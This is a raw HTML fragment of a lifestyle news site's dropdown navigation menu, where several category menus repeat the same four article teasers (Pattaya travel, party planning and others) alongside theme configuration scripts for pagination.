        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "1196";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "299";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "1196";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "299";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "1196";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "299";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1196";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "299";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
